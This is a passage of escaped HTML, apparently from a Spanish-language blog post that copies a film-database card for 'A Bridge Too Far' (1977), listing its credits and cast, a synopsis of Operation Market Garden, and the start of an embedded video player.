\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EA Bridge Too Far\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1977\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E175 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Reino Unido\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/GB.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=752010772\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Richard Attenborough\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ERichard Attenborough\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=852466751\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"William Goldman\"\u003EWilliam Goldman\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=533022453\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Cornelius Ryan\"\u003ECornelius Ryan\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=741326021\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Sean Connery\"\u003E\u003Cimg alt=\"Sean Connery\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/sean_connery-078981685035957-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESean Connery\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=893677322\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Edward Fox\"\u003E\u003Cimg alt=\"Edward Fox\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/edward_fox-151512434842836-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEdward Fox\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=528190012\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"James Caan\"\u003E\u003Cimg alt=\"James Caan\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/james_caan-021530651911054-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJames Caan\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=268025511\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Dirk Bogarde\"\u003E\u003Cimg alt=\"Dirk Bogarde\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/dirk_bogarde-240790942014021-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDirk Bogarde\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=670545371\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Michael Caine\"\u003E\u003Cimg alt=\"Michael Caine\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/michael_caine-082504229250945-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMichael Caine\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=434277349\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Robert Redford\"\u003E\u003Cimg alt=\"Robert Redford\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/robert_redford-123222704080782-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERobert Redford\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=672733708\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Anthony Hopkins\"\u003E\u003Cimg alt=\"Anthony Hopkins\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/anthony_hopkins-238476674156825-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAnthony Hopkins\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=523480111\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Liv Ullmann\"\u003E\u003Cimg alt=\"Liv Ullmann\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/liv_ullmann-206810808698438-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELiv Ullmann\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=537598708\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Maximilian Schell\"\u003E\u003Cimg alt=\"Maximilian Schell\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/maximilian_schell-166471321485636-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMaximilian Schell\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=922787939\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Gene Hackman\"\u003E\u003Cimg alt=\"Gene Hackman\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/gene_hackman-262450734585478-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGene Hackman\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=230472962\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Ryan O'Neal\"\u003E\u003Cimg alt=\"Ryan O'Neal\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ryan_o_neal-091862426202308-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERyan O'Neal\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=989005554\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Laurence Olivier\"\u003E\u003Cimg alt=\"Laurence Olivier\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/laurence_olivier-275187764743608-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELaurence Olivier\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=262135445\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Elliott Gould\"\u003E\u003Cimg alt=\"Elliott Gould\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/elliott_gould-091751857730688-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EElliott Gould\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=159721\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=671835154\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"John Addison\"\u003EJohn Addison\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=589022184\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Geoffrey Unsworth\"\u003EGeoffrey Unsworth\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=988314423\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"United Artists\"\u003EUnited Artists\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn septiembre de 1944, alentados por el éxito de la invasión de Normandía, los aliados emprendieron con determinación la operación \"Market Garden\", un arriesgado plan para poner fin lo antes posible a la guerra, invadiendo Alemania y destruyendo la industria bélica de Hitler. La clave era conquistar varios puentes por los que pasarían las tropas. No obstante, las estrategias en el campo de batalla, combinadas con los errores del servicio de información, la mala suerte y las pésimas condiciones climáticas condujeron la operación a un desenlace inesperado.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbklOkIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-iVqsa37fs=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" 